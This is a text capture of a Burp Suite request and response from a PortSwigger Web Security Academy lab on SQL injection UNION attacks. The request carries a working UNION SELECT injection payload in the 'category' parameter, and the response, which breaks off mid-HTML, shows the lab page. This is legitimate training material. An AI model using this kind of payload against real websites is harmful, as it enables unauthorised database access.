 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,+'Bpcp2PS',+NULL--+- HTTP/2
2 Host: 0a6f00fb03b658b180609e79007e00ec.web-security-academy.net
3 Cookie: session=LODFOfH5RTay2hhk8ySI5GfBUsHMdq2t
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a6f00fb03b658b180609e79007e00ec.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5186
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a column containing text
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, finding a column
containing text
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <p id="hint">
Make the database retrieve the string: 'Bpcp2P'
</p>
23 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/un
ion-attacks/lab-find-column-containing-text'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0
28 30' xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15
Search 0 highlights